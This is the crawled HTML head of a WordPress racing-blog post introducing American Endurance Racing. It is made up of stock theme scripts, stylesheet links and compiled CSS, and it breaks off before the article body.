

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/american-endurance-racing-an-introduction/
body_size: 24896
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>American Endurance Racing, an Introduction | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="http://buildraceparty.com/wp-content/uploads/2015/09/10985860_480018208840315_5691878004574480774_n.png" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='An American Will Race In F1 This Weekend!' href='http://buildraceparty.com/an-american-will-race-in-f1-this-weekend/' />
<link rel='next' title='Mid-Season Recap: American Endurance Racing' href='http://buildraceparty.com/mid-season-recap-american-endurance-racing/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="http://buildraceparty.com/american-endurance-racing-an-introduction/" />
<link rel='shortlink' href='http://buildraceparty.com/?p=20586' />
<link rel="alternate" type="application/json+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Famerican-endurance-racing-an-introduction%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Famerican-endurance-racing-an-introduction%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"f6dfec3afb","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="44a6bba395";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
